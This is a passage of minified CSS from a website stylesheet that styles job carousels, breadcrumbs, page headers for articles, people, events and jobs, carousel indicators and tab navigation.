.carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.default-layout.less-three-layout .carousel-cell,.related-jobs.less-three-layout.promo.small-text-layout .carousel-cell,.related-jobs.less-three-layout.promo.icon-layout .carousel-cell{width:100% !important}}@container (max-width: 768px){.related-jobs.default-layout .carousel-cell,.related-jobs.promo.small-text-layout .carousel-cell,.related-jobs.promo.icon-layout .carousel-cell{width:100% !important}}.related-jobs.featured-layout .card-body .card-title{color:#fc5c48}.related-jobs.featured-layout .card-body .type{background-color:#fc5c48}.related-jobs.featured-layout .card-body .type:before{font-family:"Font Awesome 6 Pro";content:"";font-size:25px;position:relative;color:#fff;padding-right:15px}.related-jobs.featured-layout .card-body dl dd:before{color:#fc5c48}.related-jobs.featured-layout .carousel-cell{width:50% !important}@container (max-width: 768px){.related-jobs.featured-layout .carousel-cell{width:100% !important}}.side-col .related-jobs dl{margin-top:0}.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout{padding-top:0}.side-col .related-jobs.default-layout .related-title,.side-col .related-jobs.promo.small-text-layout .related-title,.side-col .related-jobs.promo.icon-layout .related-title{border-width:0 !important;margin-bottom:1.5rem}.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-bottom:0;margin-bottom:0 !important}.two-col-page .main-col>.container,.job-list .main-col>.container,.job-detail .main-col>.container,.job-detail .main-col>.what-doing,.event-list .main-col>.container,.event-detail .main-col>.container,.service-detail .main-col>.container,.person-list .main-col>.container,.person-detail .main-col>.container,.article-list .main-col>.container,.article-detail .main-col>.container,.two-col-page .main-col>.related-people.grid-layout,.job-list .main-col>.related-people.grid-layout,.job-detail .main-col>.related-people.grid-layout,.event-list .main-col>.related-people.grid-layout,.event-detail .main-col>.related-people.grid-layout,.service-detail .main-col>.related-people.grid-layout,.person-list .main-col>.related-people.grid-layout,.person-detail .main-col>.related-people.grid-layout,.article-list .main-col>.related-people.grid-layout,.article-detail .main-col>.related-people.grid-layout{padding-left:0;padding-right:0}.two-col-page .breadcrumb,.job-list .breadcrumb,.job-detail .breadcrumb,.event-list .breadcrumb,.event-detail .breadcrumb,.service-detail .breadcrumb,.person-list .breadcrumb,.person-detail .breadcrumb,.article-list .breadcrumb,.article-detail .breadcrumb{margin-top:42px;margin-bottom:42px}.two-col-page .breadcrumb li,.job-list .breadcrumb li,.job-detail .breadcrumb li,.event-list .breadcrumb li,.event-detail .breadcrumb li,.service-detail .breadcrumb li,.person-list .breadcrumb li,.person-detail .breadcrumb li,.article-list .breadcrumb li,.article-detail .breadcrumb li{padding-left:8px;color:#999}.two-col-page .breadcrumb li:first-child,.job-list .breadcrumb li:first-child,.job-detail .breadcrumb li:first-child,.event-list .breadcrumb li:first-child,.event-detail .breadcrumb li:first-child,.service-detail .breadcrumb li:first-child,.person-list .breadcrumb li:first-child,.person-detail .breadcrumb li:first-child,.article-list .breadcrumb li:first-child,.article-detail .breadcrumb li:first-child{padding-left:0}.two-col-page .breadcrumb li:after,.job-list .breadcrumb li:after,.job-detail .breadcrumb li:after,.event-list .breadcrumb li:after,.event-detail .breadcrumb li:after,.service-detail .breadcrumb li:after,.person-list .breadcrumb li:after,.person-detail .breadcrumb li:after,.article-list .breadcrumb li:after,.article-detail .breadcrumb li:after{content:"/"}.two-col-page .breadcrumb li:last-child:after,.job-list .breadcrumb li:last-child:after,.job-detail .breadcrumb li:last-child:after,.event-list .breadcrumb li:last-child:after,.event-detail .breadcrumb li:last-child:after,.service-detail .breadcrumb li:last-child:after,.person-list .breadcrumb li:last-child:after,.person-detail .breadcrumb li:last-child:after,.article-list .breadcrumb li:last-child:after,.article-detail .breadcrumb li:last-child:after{content:none}.two-col-page .breadcrumb li a,.job-list .breadcrumb li a,.job-detail .breadcrumb li a,.event-list .breadcrumb li a,.event-detail .breadcrumb li a,.service-detail .breadcrumb li a,.person-list .breadcrumb li a,.person-detail .breadcrumb li a,.article-list .breadcrumb li a,.article-detail .breadcrumb li a{text-decoration:none;color:#001969;padding-right:8px}.two-col-page .breadcrumb li a:hover,.job-list .breadcrumb li a:hover,.job-detail .breadcrumb li a:hover,.event-list .breadcrumb li a:hover,.event-detail .breadcrumb li a:hover,.service-detail .breadcrumb li a:hover,.person-list .breadcrumb li a:hover,.person-detail .breadcrumb li a:hover,.article-list .breadcrumb li a:hover,.article-detail .breadcrumb li a:hover{color:#00259c}.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list{padding-top:16px;margin-bottom:72px}.article-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.article-detail .page-header .read-time,.article-detail .page-header .publish-date{display:inline-block;font-weight:500;font-size:16px;line-height:21px}.article-detail .page-header .read-time{color:#fc5c48;position:relative;padding-left:30px}.article-detail .page-header .read-time:before{content:"";font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.article-detail .page-header .publish-date{color:#fff;opacity:.6}.article-detail .page-header .publish-date:before{content:"|";margin:0 8px;opacity:.6}.article-detail footer.full-col{position:relative;background-color:#fff}.article-list .main-col{margin-bottom:4.5rem !important}.person-detail .page-header{background-image:url("../img/headers/white-topo.1f46bd36550b.svg");background-color:#f6f6f6}.person-detail .page-header dl{padding-left:42px;padding-top:0;top:50%;transform:translateY(-50%)}@media(max-width: 767.98px){.person-detail .page-header dl{border-width:0 !important}}.person-detail .page-header dl .function,.person-detail .page-header dl .location{margin:0;font-size:24px;line-height:32px}.person-detail .page-header dl .location{color:#999}.person-detail .page-header dl .email{margin:64px 0 12px 0}.person-detail .page-header .person-image{background-color:#ccc;max-width:486px;max-height:486px}.person-list .filter-form select{width:100%;padding:8px;border:2px solid #001969;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.person-list .filter-form select:-ms-expand{display:none}.person-list .filter-form .reset{line-height:50px}.person-list .related-people{padding:75px 0}.person-list .related-people .person-card{padding:0}.service-detail .page-header{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg");background-color:#001969}.service-detail .main-col:before{display:block;width:100%;padding-top:66%;margin:-100px 0 50px 0}.event-detail .page-header{background-image:url("../img/headers/green-topo.eee0090a2b37.svg");background-color:#512b39;background-position:center}.event-detail .page-header .location,.event-detail .page-header .date,.event-detail .page-header .time{font-weight:500;font-size:16px;line-height:21px;position:relative;padding-left:30px}.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.event-detail .page-header .location:before{content:""}.event-detail .page-header .date:before{content:""}.event-detail .page-header .time:before{content:""}.event-detail .page-header .register{margin-top:24px}.event-list .main-col{margin-bottom:4.5rem !important}.job-detail .page-header{background-image:url("../img/headers/red-topo.078367011136.svg");background-color:#512b39;background-position:center}.job-detail .page-header p{margin-bottom:1.5rem}.job-detail .page-header .category-list li{display:inline-block}.job-detail .page-header .category-list li:not(:last-child):after{content:" | "}.job-detail .share-links li{display:inline-block;margin-right:.75rem}.job-detail .share-links li a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item 